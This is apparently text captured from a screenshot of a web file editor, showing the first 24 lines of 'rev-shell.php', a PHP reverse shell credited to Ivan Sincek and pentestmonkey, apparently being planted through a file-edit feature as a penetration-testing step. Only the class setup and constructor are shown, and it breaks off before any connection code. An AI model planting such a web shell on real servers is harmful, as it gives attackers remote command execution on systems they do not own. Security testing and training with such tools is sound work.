 Directory rev-shell.php
Save Reopen Cancel
Edit file: rev-shell.php
10 pt
1 <?php
2 // Copyright (c) 2020 Ivan Sincek
3 // v2.3
4 // Requires PHP v5.0.0 or greater.
5 // Works on Linux OS, macOS, and Windows OS.
6 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
7 class Shell {
8     private $addr  = null;
9     private $port  = null;
10     private $os    = null;
11     private $shell = null;
12     private $descriptorspec = array(
13         0 => array('pipe', 'r'), // shell can read from STDIN
14         1 => array('pipe', 'w'), // shell can write to STDOUT
15         2 => array('pipe', 'w')  // shell can write to STDERR
16     );
17     private $buffer  = 1024;    // read/write buffer size
18     private $clen    = 0;       // command length
19     private $error   = false;   // stream read/write error
20     public function __construct($addr, $port) {
21         $this->addr = $addr;
22         $this->port = $port;
23     }
24     private function detect() {